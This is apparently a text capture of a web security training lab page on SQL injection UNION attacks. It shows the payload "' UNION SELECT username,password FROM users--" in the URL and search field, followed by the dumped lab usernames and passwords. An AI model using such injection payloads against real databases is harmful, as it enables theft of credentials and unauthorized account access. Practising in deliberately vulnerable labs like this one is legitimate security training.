 https://ac641f801f63adecc0964c8200660097.web-security-academy.net/filter?category='+UNION+SELECT+username,password+FROM+users--
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username,password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
administrator
8tfpvnmwy45pdv4czy79
carlos
onnm5o8fqd95wkz5u56g
wiener
fzxxjce5gxjk6v5g0ygg